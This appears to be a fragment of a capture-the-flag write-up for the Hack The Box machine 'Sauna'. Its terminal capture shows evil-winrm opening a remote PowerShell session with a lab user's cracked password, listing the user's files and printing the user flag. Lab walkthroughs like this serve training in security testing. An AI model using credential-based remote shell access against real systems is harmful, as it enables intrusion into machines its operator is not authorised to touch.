 [usman@Usman-VML]─[~/HTB/sauna]
$evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ..
*Evil-WinRM* PS C:\Users\FSmith> dir
Directory: C:\Users\FSmith
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 1/23/2020 10:01 AM Desktop
d-r--- 1/24/2020 10:40 AM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Favorites
d-r--- 9/15/2018 12:19 AM Links
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d----- 9/15/2018 12:19 AM Saved Games
d-r--- 9/15/2018 12:19 AM Videos
*Evil-WinRM* PS C:\Users\FSmith> type Desktop\user.txt
1b5520b98d97cf17f24122a55baf70cf
*Evil-WinRM* PS C:\Users\FSmith>